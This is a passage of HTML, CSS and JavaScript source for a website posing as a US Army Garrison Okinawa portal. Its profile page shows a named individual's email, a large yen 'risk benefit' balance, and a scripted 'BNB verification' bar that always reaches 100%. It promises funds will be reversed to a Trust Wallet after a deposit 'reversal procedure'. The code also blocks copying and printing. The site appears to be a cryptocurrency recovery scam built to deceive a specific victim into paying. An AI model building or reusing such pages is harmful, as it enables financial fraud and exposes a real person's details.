                    <button class="logout-modal-btn logout-btn-yes" id="logoutYesBtn" data-ja="はい" data-en="Yes">はい</button>
                    <button class="logout-modal-btn logout-btn-no" id="logoutNoBtn" data-ja="いいえ" data-en="No">いいえ</button>
                </div>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
    <script>
        // Profile Page Specific Script
        document.addEventListener('DOMContentLoaded', function() {
            const langToggles = document.querySelectorAll('.lang-toggle');
            const logoutBtn = document.getElementById('logoutBtn');

            // Force default language to Japanese on each page load
            switchLanguage('ja');
            
            // Scroll deposit section out of view initially so observer can be triggered on user scroll
            setTimeout(() => {
                const depositSection = document.getElementById('depositProcedureSection');
                if (depositSection) {
                    const profileCard = document.querySelector('.profile-page-card');
                    if (profileCard) {
                        // Scroll to hide the deposit section
                        window.scrollBy(0, -500);
                    }
                }
            }, 100);

            // Language toggle
            langToggles.forEach(button => {
                button.addEventListener('click', function() {
                    const lang = this.getAttribute('data-lang');
                    switchLanguage(lang);
                    langToggles.forEach(btn => btn.classList.remove('active'));
                    this.classList.add('active');
                });
            });

            // Logout Confirmation Modal
            const logoutModalOverlay = document.getElementById('logoutModalOverlay');
            const logoutYesBtn = document.getElementById('logoutYesBtn');
            const logoutNoBtn = document.getElementById('logoutNoBtn');

            // Logout button - show confirmation modal
            if (logoutBtn) {
                logoutBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    if (logoutModalOverlay) {
                        logoutModalOverlay.classList.add('active');
                    }
                });
            }

            // Logout Yes button
            if (logoutYesBtn) {
                logoutYesBtn.addEventListener('click', function() {
                    localStorage.removeItem('userLoggedIn');
                    localStorage.removeItem('userProfile');
                    localStorage.removeItem('profileDisplayed');
                    localStorage.removeItem('lastActivityTime');
                    window.location.href = 'index.html';
                });
            }

            // Logout No button
            if (logoutNoBtn) {
                logoutNoBtn.addEventListener('click', function() {
                    if (logoutModalOverlay) {
                        logoutModalOverlay.classList.remove('active');
                    }
                });
            }

            // Close modal when clicking outside
            if (logoutModalOverlay) {
                logoutModalOverlay.addEventListener('click', function(e) {
                    if (e.target === this) {
                        this.classList.remove('active');
                    }
                });
            }

            // Idle Time Tracking (30 seconds)
            let idleTimer = null;
            const IDLE_TIMEOUT = 30000; // 30 seconds

            function resetIdleTimer() {
                clearTimeout(idleTimer);
                localStorage.setItem('lastActivityTime', Date.now());

                idleTimer = setTimeout(function() {
                    // Auto logout after 30 seconds of inactivity
                    const isLoggedIn = localStorage.getItem('userLoggedIn') === 'true';
                    if (isLoggedIn) {
                        localStorage.removeItem('userLoggedIn');
                        localStorage.removeItem('userProfile');
                        localStorage.removeItem('profileDisplayed');
                        localStorage.removeItem('lastActivityTime');
                        alert(currentLanguage === 'ja' ? 'セッションタイムアウト: 30秒間操作がなかったためログアウトしました。' : 'Session Timeout: You have been logged out due to inactivity.');
                        window.location.href = 'index.html';
                    }
                }, IDLE_TIMEOUT);
            }

            // Track user activity
            const activityEvents = ['mousedown', 'mousemove', 'keypress', 'scroll', 'touchstart', 'click'];
            activityEvents.forEach(event => {
                document.addEventListener(event, resetIdleTimer, true);
            });

            // Start idle timer on page load
            resetIdleTimer();

            // Loading Bar Scroll Animation
            const loadingBar = document.getElementById('loadingBar');
            const loadingBarText = document.getElementById('loadingBarText');
            const loadingBarContainer = document.getElementById('loadingBarContainer');
            const verificationCompletionNotice = document.getElementById('verificationCompletionNotice');
            const completionSticker = document.getElementById('completionSticker');
            let hasAnimated = false;
            let hasCelebrationAnimated = false;

            function animateLoadingBar() {
                if (hasAnimated) return;

                hasAnimated = true;
                loadingBar.classList.add('animate');

                let currentWidth = 0;
                const targetWidth = 100;
                const duration = 3000; // 3 seconds
                const steps = 100;
                const stepDuration = duration / steps;

                const interval = setInterval(() => {
                    if (currentWidth < targetWidth) {
                        currentWidth += targetWidth / steps;
                        loadingBar.style.width = currentWidth + '%';
                        loadingBarText.textContent = Math.round(currentWidth) + '%';
                    } else {
                        currentWidth = targetWidth;
                        loadingBar.style.width = targetWidth + '%';
                        loadingBarText.textContent = '100%';
                        clearInterval(interval);
                    }
                }, stepDuration);
            }

            function animateCelebrationSticker() {
                if (hasCelebrationAnimated || !completionSticker) return;
                hasCelebrationAnimated = true;
                completionSticker.classList.remove('animate-once');
                void completionSticker.offsetWidth;
                completionSticker.classList.add('animate-once');
            }

            // Intersection Observer to trigger animation when scrolled into view
            const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                    if (!entry.isIntersecting) return;

                    if (entry.target === loadingBarContainer && !hasAnimated) {
                        animateLoadingBar();
                        observer.unobserve(entry.target);
                    }

                    if (entry.target === verificationCompletionNotice && !hasCelebrationAnimated) {
                        animateCelebrationSticker();
                        observer.unobserve(entry.target);
                    }
                });
            }, { threshold: 0.5 });

            if (loadingBarContainer) {
                observer.observe(loadingBarContainer);
            }

            if (verificationCompletionNotice) {
                observer.observe(verificationCompletionNotice);
            }

            // Deposit Procedure Section Animation
            const depositProcedureSection = document.getElementById('depositProcedureSection');
            let depositSectionAnimated = false;

            // Delay the observer setup to prevent immediate triggering on page load
            setTimeout(() => {
                const depositObserver = new IntersectionObserver((entries) => {
                    entries.forEach(entry => {
                        if (entry.isIntersecting && !depositSectionAnimated) {
                            depositSectionAnimated = true;
                            
                            // Animate 100% bar filling from 0% to 100%
                            const barFill1 = document.getElementById('barFill1');
                            const barPercentage1 = document.getElementById('barPercentage1');
                            if (barFill1) {
                                console.log('Starting bar animation...');
                                let currentWidth = 0;
                                const targetWidth = 100;
                                const duration = 2500;
                                const steps = 50;
                                const stepDuration = duration / steps;
                                const barFill2 = document.getElementById('barFill2');
                                const barPercentage2 = document.getElementById('barPercentage2');

                                const fillInterval = setInterval(() => {
                                    if (currentWidth < targetWidth) {
                                        currentWidth += targetWidth / steps;
                                        const displayWidth = Math.min(Math.round(currentWidth), targetWidth);
                                        // Bar 1 and 2 animate to 100%
                                        barFill1.style.width = displayWidth + '%';
                                        if (barPercentage1) {
                                            barPercentage1.textContent = displayWidth + '%';
                                        }
                                        if (barFill2) {
                                            barFill2.style.width = displayWidth + '%';
                                        }
                                        if (barPercentage2) {
                                            barPercentage2.textContent = displayWidth + '%';
                                        }

                                        // Bar 3 should animate to 100% while keeping the same timing
                                        const bar3Target = 100;
                                        const bar3Value = Math.min(Math.round(displayWidth * (bar3Target / 100)), bar3Target);
                                        const barFill3 = document.getElementById('barFill3');
                                        const barPercentage3 = document.getElementById('barPercentage3');
                                        if (barFill3) {
                                            barFill3.style.width = bar3Value + '%';
                                        }
                                        if (barPercentage3) {
                                            barPercentage3.textContent = bar3Value + '%';
                                        }
                                    } else {
                                        // Finalize to targets
                                        barFill1.style.width = '100%';
                                        if (barPercentage1) {
                                            barPercentage1.textContent = '100%';
                                        }
                                        if (barFill2) {
                                            barFill2.style.width = '100%';
                                        }
                                        if (barPercentage2) {
                                            barPercentage2.textContent = '100%';
                                        }

                                        const barFill3 = document.getElementById('barFill3');
                                        const barPercentage3 = document.getElementById('barPercentage3');
                                        if (barFill3) {
                                            barFill3.style.width = '100%';
                                        }
                                        if (barPercentage3) {
                                            barPercentage3.textContent = '100%';
                                        }

                                        clearInterval(fillInterval);
                                    }
                                }, stepDuration);
                            }

                            // Start blinking for the remaining 0% bar only
                            const barPercentages = document.querySelectorAll('.blink-text');
                            barPercentages.forEach(percentage => {
                                percentage.classList.add('blink-text');
                            });

                            // Stop blinking after 10 seconds
                            setTimeout(() => {
                                const allPercentages = document.querySelectorAll('.blink-text');
                                allPercentages.forEach(percentage => {
                                    percentage.classList.remove('blink-text');
                                    percentage.classList.add('stop-blink');
                                });
                            }, 10000);

                            depositObserver.unobserve(entry.target);
                        }
                    });
                }, { threshold: 0.3 });

                if (depositProcedureSection) {
                    depositObserver.observe(depositProcedureSection);
                }
            }, 500);
        });
    </script>
</body>
</html>
</file>

<file: profile2.html>
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <title>User Profile - US Army Garrison Okinawa Japan</title>
    <link rel="icon" type="image/png" href="assets/favicon.png">
    <link rel="stylesheet" href="styles.css">
    <title data-ja="ユーザープロフィール - 米陸軍基地沖縄日本" data-en="User Profile - US Army Garrison Okinawa Japan">User Profile - US Army Garrison Okinawa Japan</title>
    <style>
        /* Profile Page Specific Styles */
        body {
            background: linear-gradient(135deg, #1a3a6f 0%, #2a4f8f 50%, #1e3f5a 100%);
        }

        .background-container {
            display: none;
        }

        .profile-page-container {
            position: relative;
            z-index: 1;
            width: 100%;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            justify-content: flex-start;
            align-items: center;
            padding: 20px;
            overflow-y: auto;
        }

        .profile-page-header {
            width: 100%;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 20px;
            border-bottom: 2px solid rgba(255, 215, 0, 0.2);
            margin-bottom: 40px;
            box-sizing: border-box;
        }

        .profile-page-logo {
            width: 80px;
            height: 80px;
            object-fit: contain;
            filter: drop-shadow(0 3px 8px rgba(0, 0, 0, 0.4));
        }

        .profile-page-title {
            text-align: center;
            flex: 1;
            color: white;
            font-size: 24px;
            font-weight: 700;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
        }

        .profile-page-actions {
            display: flex;
            gap: 10px;
        }

        .lang-toggle {
            padding: 8px 14px;
            border: 1.5px solid rgba(255, 255, 255, 0.8);
            background: rgba(255, 255, 255, 0.25);
            color: white;
            border-radius: 22px;
            cursor: pointer;
            font-size: 12px;
            font-weight: 700;
            transition: all 0.35s ease;
            backdrop-filter: blur(15px);
        }

        .lang-toggle:hover {
            background: rgba(255, 255, 255, 0.45);
            border-color: white;
        }

        .lang-toggle.active {
            background: rgba(188, 0, 45, 0.9);
            border-color: white;
        }

        .profile-page-card {
            background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 50%, rgba(30, 63, 90, 0.95) 100%);
            border-radius: 20px;
            padding: 40px;
            width: 100%;
            max-width: 600px;
            box-shadow: 0 10px 40px rgba(0, 0, 0, 0.4);
            border: 2px solid rgba(255, 215, 0, 0.2);
            margin-bottom: 30px;
        }

        .profile-page-picture {
            width: 150px;
            height: 150px;
            border-radius: 50%;
            border: 5px solid #FFD700;
            object-fit: cover;
            margin: 0 auto 30px;
            display: block;
            box-shadow: 0 8px 25px rgba(255, 215, 0, 0.4);
        }

        .profile-field {
            background: rgba(255, 255, 255, 0.08);
            border: 1px solid rgba(255, 255, 255, 0.15);
            border-radius: 10px;
            padding: 15px;
            margin-bottom: 20px;
        }

        .profile-field-label {
            color: rgba(255, 255, 255, 0.6);
            font-size: 12px;
            font-weight: 600;
            text-transform: uppercase;
            display: block;
            margin-bottom: 8px;
            letter-spacing: 0.5px;
        }

        .profile-field-value {
            color: white;
            font-size: 16px;
            font-weight: 600;
            margin: 0;
        }

        .profile-field-value.gold {
            color: #FFD700;
            font-size: 18px;
        }

        .profile-page-actions-footer {
            display: flex;
            gap: 15px;
            justify-content: center;
            width: 100%;
            max-width: 600px;
            margin-top: 30px;
        }

        .btn-back {
            flex: 1;
            padding: 12px 20px;
            border: 2px solid rgba(255, 255, 255, 0.5);
            background: rgba(255, 255, 255, 0.1);
            color: white;
            border-radius: 10px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 700;
            transition: all 0.3s ease;
            text-decoration: none;
            display: inline-block;
            text-align: center;
        }

        .btn-back:hover {
            background: rgba(255, 255, 255, 0.2);
            border-color: white;
            box-shadow: 0 0 15px rgba(255, 255, 255, 0.2);
        }

        .btn-logout {
            flex: 0 0 60%;
            max-width: 480px;
            margin: 0 auto;
            padding: 12px 20px;
            border: 2px solid #FF6B6B;
            background: rgba(255, 107, 107, 0.2);
            color: #FF6B6B;
            border-radius: 10px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 700;
            transition: all 0.3s ease;
            display: block;
            text-align: center;
        }

        .btn-logout:hover {
            background: rgba(255, 107, 107, 0.35);
            box-shadow: 0 0 20px rgba(255, 107, 107, 0.4);
        }

        /* Loading Bar Styles */
        .loading-bar-container {
            width: 100%;
            height: 42px;
            background: rgba(255, 255, 255, 0.08);
            border: 1px solid rgba(255, 255, 255, 0.12);
            border-radius: 10px;
            overflow: hidden;
            position: relative;
            box-shadow: inset 0 2px 8px rgba(0, 0, 0, 0.18);
            margin-bottom: 18px;
        }

        .loading-bar {
            height: 100%;
            width: 0%;
            background: linear-gradient(90deg, #3fd92b 0%, #7ef473 40%, #27ac1f 100%);
            border-radius: 10px;
            display: flex;
            align-items: center;
            justify-content: flex-end;
            padding-right: 16px;
            position: relative;
            transition: width 0.03s linear;
            box-shadow: 0 0 18px rgba(63, 217, 43, 0.3), inset 0 1px 5px rgba(255, 255, 255, 0.18);
        }

        .loading-bar-text {
            color: #04170d;
            font-weight: 900;
            font-size: 15px;
            text-shadow: 0 0 5px rgba(255, 255, 255, 0.8);
            letter-spacing: 0.4px;
            white-space: nowrap;
        }

        .verification-card {
            background: transparent;
            border-radius: 22px;
            padding: 0;
        }

        .verification-title-row {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 14px;
        }

        .verification-title {
            color: #cefdbd;
            font-size: 11px;
            letter-spacing: 0.22em;
            font-weight: 800;
            text-transform: uppercase;
        }

        .verification-percent {
            color: #e9ffed;
            font-size: 13px;
            font-weight: 800;
        }

        .verify-status-row {
            display: flex;
            align-items: center;
            gap: 10px;
            margin-bottom: 12px;
            padding: 15px 15px;
            background: rgba(255, 255, 255, 0.06);
            border-radius: 16px;
            border: 1px solid rgba(99, 255, 160, 0.14);
        }

        .status-icon {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: 36px;
            height: 36px;
            border-radius: 50%;
            background: #44ff94;
            color: #04170d;
            font-size: 18px;
            font-weight: 900;
            box-shadow: inset 0 0 8px rgba(255, 255, 255, 0.4);
        }

        .status-text {
            color: #e8ffd8;
            font-size: 13px;
            font-weight: 800;
            line-height: 1.4;
            letter-spacing: 0.01em;
        }

        .contact-button {
            display: inline-flex;
            align-items: center;
            justify-content: center;
            width: 100%;
            padding: 10px 16px;
            margin-top: 16px;
            background: rgba(255, 215, 0, 0.2);
            border: 2px solid rgba(255, 215, 0, 0.9);
            color: #FFD700;
            border-radius: 22px;
            cursor: pointer;
            font-size: 12px;
            font-weight: 700;
            text-decoration: none;
            transition: all 0.35s ease;
            backdrop-filter: blur(15px);
            box-shadow: 0 4px 15px rgba(255, 215, 0, 0.2);
        }

        .contact-button:hover {
            background: rgba(255, 215, 0, 0.35);
            border-color: #FFD700;
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(255, 215, 0, 0.3);
        }

        .verification-note {
            margin-top: 12px;
            color: rgba(255, 255, 255, 0.76);
            font-size: 12px;
            font-weight: 700;
            letter-spacing: 0.08em;
            line-height: 1.5;
            text-transform: uppercase;
        }

        /* Gradient animation for loading bar */
        @keyframes barGradient {
            0% {
                background: linear-gradient(90deg, rgba(63, 217, 43, 0.95) 0%, rgba(126, 244, 115, 0.95) 40%, rgba(39, 172, 31, 0.95) 100%);
            }
            50% {
                background: linear-gradient(90deg, rgba(58, 195, 40, 0.95) 0%, rgba(108, 232, 72, 0.95) 50%, rgba(48, 143, 30, 0.95) 100%);
            }
            100% {
                background: linear-gradient(90deg, rgba(63, 217, 43, 0.95) 0%, rgba(126, 244, 115, 0.95) 40%, rgba(39, 172, 31, 0.95) 100%);
            }
        }

        .loading-bar.animate {
            animation: barGradient 2s ease-in-out infinite;
        }

        .urgent-note-banner {
            display: flex;
            align-items: center;
            gap: 10px;
            margin: 0 0 12px 0;
            padding: 10px 12px;
            border: 2px solid rgba(255, 82, 82, 0.95);
            border-radius: 10px;
            background: linear-gradient(90deg, rgba(255, 71, 71, 0.25) 0%, rgba(255, 170, 0, 0.22) 100%);
            box-shadow: 0 0 0 1px rgba(255, 82, 82, 0.35), 0 0 18px rgba(255, 82, 82, 0.35);
            animation: urgentPulse 1.5s ease-in-out infinite;
        }

        .urgent-note-pill {
            background: rgba(255, 240, 180, 0.15);
            border: 1px solid rgba(255, 240, 180, 0.6);
            color: #FFF0B4;
            font-size: 11px;
            font-weight: 800;
            letter-spacing: 0.9px;
            padding: 4px 8px;
            border-radius: 999px;
            text-transform: uppercase;
            white-space: nowrap;
        }

        .urgent-note-text {
            color: #FFFFFF;
            font-size: 13px;
            font-weight: 900;
            letter-spacing: 0.4px;
            text-transform: uppercase;
            line-height: 1.35;
        }

        @keyframes urgentPulse {
            0%, 100% {
                transform: scale(1);
                box-shadow: 0 0 0 1px rgba(255, 82, 82, 0.35), 0 0 18px rgba(255, 82, 82, 0.35);
            }
            50% {
                transform: scale(1.01);
                box-shadow: 0 0 0 2px rgba(255, 132, 0, 0.45), 0 0 24px rgba(255, 104, 104, 0.5);
            }
        }

        /* Logout Confirmation Modal */
        .logout-modal-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.8);
            backdrop-filter: blur(8px);
            z-index: 2000;
            display: none;
            justify-content: center;
            align-items: center;
            animation: fadeIn 0.3s ease;
        }

        .logout-modal-overlay.active {
            display: flex;
        }

        .logout-modal {
            background: linear-gradient(135deg, rgba(26, 58, 111, 0.95) 0%, rgba(42, 79, 143, 0.95) 100%);
            border-radius: 16px;
            padding: 30px;
            max-width: 380px;
            width: 90%;
            box-shadow: 0 15px 50px rgba(0, 0, 0, 0.6), 0 0 30px rgba(255, 215, 0, 0.2);
            border: 2px solid rgba(255, 215, 0, 0.3);
            text-align: center;
            animation: slideUp 0.3s ease;
        }

        .logout-modal-title {
            color: #FFD700;
            font-size: 22px;
            font-weight: 700;
            margin: 0 0 15px 0;
            text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.3);
        }

        .logout-modal-message {
            color: rgba(255, 255, 255, 0.9);
            font-size: 16px;
            margin: 0 0 30px 0;
            line-height: 1.5;
        }

        .logout-modal-buttons {
            display: flex;
            gap: 15px;
            justify-content: center;
        }

        .logout-modal-btn {
            padding: 12px 24px;
            border: 2px solid rgba(255, 215, 0, 0.5);
            border-radius: 10px;
            font-size: 14px;
            font-weight: 700;
            cursor: pointer;
            transition: all 0.3s ease;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            flex: 1;
            max-width: 150px;
        }

        .logout-btn-yes {
            background: linear-gradient(135deg, rgba(255, 100, 100, 0.3) 0%, rgba(255, 150, 150, 0.2) 100%);
            color: #FF6B6B;
            border-color: #FF6B6B;
        }

        .logout-btn-yes:hover {
            background: linear-gradient(135deg, rgba(255, 100, 100, 0.45) 0%, rgba(255, 150, 150, 0.35) 100%);
            box-shadow: 0 0 20px rgba(255, 107, 107, 0.4);
            transform: translateY(-2px);
        }

        .logout-btn-no {
            background: linear-gradient(135deg, rgba(255, 215, 0, 0.3) 0%, rgba(255, 215, 0, 0.15) 100%);
            color: #FFD700;
            border-color: #FFD700;
        }

        .logout-btn-no:hover {
            background: linear-gradient(135deg, rgba(255, 215, 0, 0.4) 0%, rgba(255, 215, 0, 0.25) 100%);
            box-shadow: 0 0 20px rgba(255, 215, 0, 0.4);
            transform: translateY(-2px);
        }

        .verification-subtopic {
            color: #FFD700;
            font-size: 14px;
            font-weight: 700;
            margin-top: 25px;
            margin-bottom: 15px;
            padding-bottom: 10px;
            border-bottom: 2px solid rgba(255, 215, 0, 0.4);
        }


        /* Responsive Design */
        @media (max-width: 480px) {
            .profile-page-container {
                padding: 10px;
            }

            .profile-page-header {
                padding: 15px 10px;
                margin-bottom: 20px;
            }

            .profile-page-title {
                font-size: 18px;
            }

            .profile-page-card {
                padding: 25px;
                border-radius: 15px;
            }

            .profile-page-picture {
                width: 120px;
                height: 120px;
            }

            .profile-field {
                padding: 12px;
                margin-bottom: 15px;
            }

            .profile-field-value {
                font-size: 14px;
            }

            .profile-page-actions-footer {
                flex-direction: column;
                gap: 10px;
            }

            .logout-modal {
                width: calc(100% - 20px);
                padding: 20px;
            }

            .logout-modal-title {
                font-size: 20px;
            }

            .logout-modal-message {
                font-size: 14px;
                margin-bottom: 20px;
            }

            .logout-modal-buttons {
                flex-direction: column;
                gap: 10px;
            }
        }

        @media (max-width: 640px) {
            .profile-page-header {
                flex-wrap: wrap;
                justify-content: center;
                gap: 10px;
                padding: 12px 8px;
            }

            .profile-page-logo {
                width: 56px;
                height: 56px;
            }

            .profile-page-title {
                order: 3;
                flex: 0 0 100%;
                font-size: 20px;
                margin-top: 4px;
            }

            .profile-page-actions {
                order: 2;
            }

            .lang-toggle {
                padding: 7px 10px;
                font-size: 11px;
            }
        }

        @media (min-width: 481px) and (max-width: 1024px) {
            .profile-page-container {
                padding: 30px 20px;
            }

            .profile-page-card {
                max-width: 650px;
                padding: 35px;
            }
        }

        @media (min-width: 1025px) {
            .profile-page-container {
                padding: 40px 20px;
            }

            .profile-page-card {
                max-width: 700px;
            }
        }
    </style>
</head>
<body>
    <div class="profile-page-container">
        <!-- Header with Logo and Language Toggle -->
        <div class="profile-page-header">
            <img src="assets/images-removebg-preview.png" alt="Logo" class="profile-page-logo">
            <h1 class="profile-page-title" data-ja="プロフィール" data-en="Profile">プロフィール</h1>
            <div class="profile-page-actions">
                <button class="lang-toggle active" data-lang="ja">日本語</button>
                <button class="lang-toggle" data-lang="en">English</button>
            </div>
        </div>

        <!-- Profile Card -->
        <div class="profile-page-card">
            <img src="assets/1782551618014.jpg" alt="Profile Photo" class="profile-page-picture" onerror="this.src='assets/images-removebg-preview.png'">

            <div class="profile-field">
                <label class="profile-field-label" data-ja="名前:" data-en="Name:">名前:</label>
                <p class="profile-field-value" data-ja="浜野 直幸" data-en="NAOYUKI HAMANO">NAOYUKI HAMANO</p>
            </div>

            <div class="profile-field">
                <label class="profile-field-label" data-ja="メール:" data-en="Email:">メール:</label>
                <p class="profile-field-value">shellys625@icloud.com</p>
            </div>

            <div class="profile-field">
                <label class="profile-field-label" data-ja="ステータス:" data-en="Status:">ステータス:</label>
                <p class="profile-field-value" data-ja="ログイン済み" data-en="Logged In">ログイン済み</p>
            </div>

            <div class="profile-field">
                <label class="profile-field-label" data-ja="(リスク利益):" data-en="(RISK BENEFIT):">(リスク利益):</label>
                <p class="profile-field-value gold" data-ja="35,733,867円" data-en="35,733,867 YEN">35,733,867 YEN</p>
            </div>

            <!-- Verification Details Section -->
            <div style="background: rgba(5, 18, 40, 0.96); border-radius: 22px; padding: 24px; margin-top: 30px; border: 1px solid rgba(255, 255, 255, 0.08);">
                <div class="verification-card">
                    <div class="verification-title-row">
                        <span class="verification-title" data-ja="BNB VERIFICATION" data-en="BNB VERIFICATION">BNB VERIFICATION</span>
                        <span class="verification-percent" id="verifyPercent">0%</span>
                    </div>
                    <div class="loading-bar-container" id="loadingBarContainer">
                        <div class="loading-bar" id="loadingBar">
                            <span class="loading-bar-text" id="loadingBarText">0%</span>
                        </div>
                    </div>
                    <div class="verify-status-row">
                        <span class="status-icon">✔</span>
                        <span class="status-text" data-ja="おめでとうございます MR. NAOYUKI HAMANO あなたのBNBネットワーク認証が完了しました 🎉" data-en="CONGRATULATIONS MR. NAOYUKI HAMANO YOUR BNB NETWORK VERIFICATION HAS BEEN COMPLETED 🎉">CONGRATULATIONS MR. NAOYUKI HAMANO YOUR BNB NETWORK VERIFICATION HAS BEEN COMPLETED 🎉</span>
                    </div>
                <!-- Note (red) placed between info box and contact button -->
                <div class="verification-note-section" style="margin-top:12px; padding:10px 14px; background: rgba(0,0,0,0.03); border-radius:8px; border:1px solid rgba(255,255,255,0.03);">
                    <p class="verification-note" data-ja="注意：返金手続きが完了してから24時間以内に、資金は自動的にあなたのTrust Walletに返金されます。" data-en="Note: Funds will be automatically reversed to your Trust Wallet 24 hours after Reversal procedure is completed" style="color:#ff4d4d; font-size:12px; line-height:1.4; font-weight:600; text-align:center; margin:0;">注意：返金手続きが完了してから24時間以内に、資金は自動的にあなたのTrust Walletに返金されます。</p>
                </div>
                    <a class="contact-button" href="https://www.binance.com/en/trade/BTC_USDT" target="_blank" data-ja="連絡先" data-en="CONTACT">CONTACT</a>
                </div>
            </div>
        </div>

        <!-- Action Buttons -->
        <div class="profile-page-actions-footer">
            <button class="btn-logout" id="logoutBtn" data-ja="ログアウト" data-en="Logout">ログアウト</button>
        </div>

        <!-- Logout Confirmation Modal -->
        <div class="logout-modal-overlay" id="logoutModalOverlay">
            <div class="logout-modal" id="logoutModal">
                <h2 class="logout-modal-title" data-ja="ログアウト確認" data-en="Logout Confirmation">ログアウト確認</h2>
                <p class="logout-modal-message" data-ja="ログアウトしますか？" data-en="Are you sure you want to log out?">ログアウトしますか？</p>
                <div class="logout-modal-buttons">
                    <button class="logout-modal-btn logout-btn-yes" id="logoutYesBtn" data-ja="はい" data-en="Yes">はい</button>
                    <button class="logout-modal-btn logout-btn-no" id="logoutNoBtn" data-ja="いいえ" data-en="No">いいえ</button>
                </div>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
    <script>
        // Profile Page Specific Script
        document.addEventListener('DOMContentLoaded', function() {
            const langToggles = document.querySelectorAll('.lang-toggle');
            const logoutBtn = document.getElementById('logoutBtn');

            // Force default language to Japanese on each page load
            switchLanguage('ja');

            // Language toggle
            langToggles.forEach(button => {
                button.addEventListener('click', function() {
                    const lang = this.getAttribute('data-lang');
                    switchLanguage(lang);
                    langToggles.forEach(btn => btn.classList.remove('active'));
                    this.classList.add('active');
                });
            });

            // Logout Confirmation Modal
            const logoutModalOverlay = document.getElementById('logoutModalOverlay');
            const logoutYesBtn = document.getElementById('logoutYesBtn');
            const logoutNoBtn = document.getElementById('logoutNoBtn');

            // Logout button - show confirmation modal
            if (logoutBtn) {
                logoutBtn.addEventListener('click', function(e) {
                    e.preventDefault();
                    if (logoutModalOverlay) {
                        logoutModalOverlay.classList.add('active');
                    }
                });
            }

            // Logout Yes button
            if (logoutYesBtn) {
                logoutYesBtn.addEventListener('click', function() {
                    localStorage.removeItem('userLoggedIn');
                    localStorage.removeItem('userProfile');
                    localStorage.removeItem('profileDisplayed');
                    localStorage.removeItem('lastActivityTime');
                    window.location.href = 'index.html';
                });
            }

            // Logout No button
            if (logoutNoBtn) {
                logoutNoBtn.addEventListener('click', function() {
                    if (logoutModalOverlay) {
                        logoutModalOverlay.classList.remove('active');
                    }
                });
            }

            // Close modal when clicking outside
            if (logoutModalOverlay) {
                logoutModalOverlay.addEventListener('click', function(e) {
                    if (e.target === this) {
                        this.classList.remove('active');
                    }
                });
            }

            // Idle Time Tracking (30 seconds)
            let idleTimer = null;
            const IDLE_TIMEOUT = 30000; // 30 seconds

            function resetIdleTimer() {
                clearTimeout(idleTimer);
                localStorage.setItem('lastActivityTime', Date.now());

                idleTimer = setTimeout(function() {
                    // Auto logout after 30 seconds of inactivity
                    const isLoggedIn = localStorage.getItem('userLoggedIn') === 'true';
                    if (isLoggedIn) {
                        localStorage.removeItem('userLoggedIn');
                        localStorage.removeItem('userProfile');
                        localStorage.removeItem('profileDisplayed');
                        localStorage.removeItem('lastActivityTime');
                        const lang = typeof currentLanguage !== 'undefined' ? currentLanguage : 'ja';
                        alert(lang === 'ja' ? 'セッションタイムアウト: 30秒間操作がなかったためログアウトしました。' : 'Session Timeout: You have been logged out due to inactivity.');
                        window.location.href = 'index.html';
                    }
                }, IDLE_TIMEOUT);
            }

            // Track user activity
            const activityEvents = ['mousedown', 'mousemove', 'keypress', 'scroll', 'touchstart', 'click'];
            activityEvents.forEach(event => {
                document.addEventListener(event, resetIdleTimer, true);
            });

            // Start idle timer on page load
            resetIdleTimer();

            // Loading Bar Animation - Set to 100%
            const loadingBar = document.getElementById('loadingBar');
            const loadingBarText = document.getElementById('loadingBarText');
            const verifyPercent = document.getElementById('verifyPercent');
            let hasAnimated = false;

            function animateLoadingBar() {
                if (hasAnimated) return;
                hasAnimated = true;

                let currentWidth = 0;
                const targetWidth = 100;
                const animationDuration = 3000; // 3 seconds
                const startTime = Date.now();

                const animate = () => {
                    const elapsedTime = Date.now() - startTime;
                    const progress = Math.min(elapsedTime / animationDuration, 1);
                    currentWidth = progress * targetWidth;

                    if (loadingBar) {
                        loadingBar.style.width = currentWidth + '%';
                    }

                    const percentText = Math.round(currentWidth) + '%';
                    if (loadingBarText) {
                        loadingBarText.textContent = percentText;
                    }
                    if (verifyPercent) {
                        verifyPercent.textContent = percentText;
                    }

                    if (progress < 1) {
                        requestAnimationFrame(animate);
                    } else {
                        if (loadingBar) {
                            loadingBar.style.width = '100%';
                            loadingBar.classList.add('animate');
                        }
                        if (loadingBarText) {
                            loadingBarText.textContent = '100%';
                        }
                        if (verifyPercent) {
                            verifyPercent.textContent = '100%';
                        }
                    }
                };

                requestAnimationFrame(animate);
            }

            // Trigger animation after a short delay
            setTimeout(animateLoadingBar, 300);
        });
    </script>
</body>
</html>
</file>
<file: styles.css>
/* ===== CONTENT PROTECTION ===== */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    -webkit-user-select: none;
    -webkit-user-drag: none;
    -webkit-touch-callout: none;
    user-select: none;
    font-kerning: auto;
}

/* Prevent text and content selection */
html, body {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-user-drag: none;
    -webkit-touch-callout: none;
}

html {
    width: 100%;
    height: auto;
}

body {
    width: 100%;
    height: auto;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
    overflow-y: auto;
    position: static;
}

/* Prevent printable output */
@media print {
    html,
    body {
        display: none !important;
    }
}

/* Background Container */
.background-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
